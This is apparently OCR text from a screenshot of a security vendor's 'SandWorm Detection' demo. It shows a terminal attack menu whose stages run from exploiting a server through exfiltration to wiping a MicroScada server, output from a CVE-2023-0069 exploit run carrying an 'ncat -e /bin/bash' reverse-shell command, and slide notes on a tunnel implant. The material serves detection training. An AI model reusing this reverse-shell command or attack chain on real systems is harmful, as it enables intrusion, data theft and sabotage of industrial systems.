 lumu@lumu-Vostro-15-7510: ~/Documents/Ope...
Please select an option:
1. Stage 1 - Exploit Server
2. Stage 2 - Implant Tunnel
3. Stage 3 - Scan Internal Network
4. Stage 4 - Download Artifacts
5. Stage 5 - Information exfiltration
6. Stage 6 - Wipe MicroScada Server
7. Close Scada Incidents
8. Quit
Enter option number (1-7): 1
Executing CVE-2023-0069 exploit ...
[*] Target: https://34.211.104.87:8000
[*] Path: /goanywhere/lic/accept
[*] Proxy: https://82.180.150.197:8000
[*] Command: ncat -e /bin/bash 34.211.104.87 44445
[*] Version Encryption: 1
[+] Successful encryption: Jh88_jqGQWSbZmiCc1DErQhwOhCTLkYmA1yXgf
86Ha5HF9IfVu...
[*] Exploiting...
[+] The exploit has been completed, please check.
Please select an option:
1. Stage 1 - Exploit Server
2. Stage 2 - Implant Tunnel
3. Stage 3 - Scan Internal Network
4. Stage 4 - Download Artifacts
5. Stage 5 - Information exfiltration
6. Stage 6 - Wipe MicroScada Server
7. Close Scada Incidents
8. Quit
Enter option number (1-7):
Lumu
SandWorm Detection Sc
docs.google.com/presentation/d/1s1YB4qDPXzq9c1pNIbw7uZIQLOPb8kbPq0TRsC6o9nY/edit#slide=id.g2a7a6a3731b_0_160
M
LUMU Intel Courses AI Inicio
All Bookmarks
Scenario Topology
1. Exploit vulnerability on server
2. Implant Neo-Georg tunnel socks5
:80
:443
:8080
DMZ
LAN
tunnel.php
Attacker
Firewall
Public IP
address
10.30.1.100
Lumu Virtual
Appliance
LUMU